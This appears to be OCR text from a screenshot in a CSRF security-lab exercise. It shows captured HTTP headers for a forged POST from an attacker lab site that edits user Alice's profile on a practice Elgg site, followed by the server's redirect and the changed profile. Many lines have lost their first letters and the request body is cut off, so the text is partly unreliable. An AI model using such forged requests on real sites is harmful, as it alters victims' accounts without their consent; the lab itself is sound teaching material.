 ttp://www.csrflabelgg.com/action/profile/edit
ost: www.csrflabelgg.com
ser-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
ccept: text/html,application/xhtml+xml,application/xml;
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://www.csrflabattacker.com/
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 157
ookie: Elgg=r2tn63l0ctcpbj4nmnjkm25os4
onnection: keep-alive
pgrade-Insecure-Requests: 1
ame=alice&description=HXW&accesslevel[descrip
OST: HTTP/1.1 302 Found
ate: Tue, 07 Jun 2022 13:19:57 GMT
erver: Apache/2.4.18 (Ubuntu)
xpires: Thu, 19 Nov 1981 08:52:00 GMT
ache-Control: no-store, no-cache, must-revalidate
ragma: no-cache
ocation: http://www.csrflabelgg.com/profile/alice
ontent-Length: 0
eep-Alive: timeout=5, max=99
onnection: Keep-Alive
ontent-Type: text/html;charset=utf-8
ttp://www.csrflabelgg.com/profile/alice
ost: www.csrflabelgg.com
ser-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
ccept: text/html,application/xhtml+xml,application/xml;
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://www.csrflabattacker.com/
ookie: Elgg=r2tn63l0ctcpbj4nmnjkm25os4
onnection: keep-alive
pgrade-Insecure-Requests: 1
OST: HTTP/1.1 200 OK
ate: Tue, 07 Jun 2022 13:19:57 GMT
erver: Apache/2.4.18 (Ubuntu)
xpires: Thu, 19 Nov 1981 08:52:00 GMT
alice
About me
HXW
Fr
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Mozilla Firefox
POST http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 157
Cookie: Elgg=r2tn63l0ctcpbj4nmnjkm25os4
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=alice&description=HXW&accesslevel[description]=2&briefdescription=&accesslevel[briefdescription]=2&locati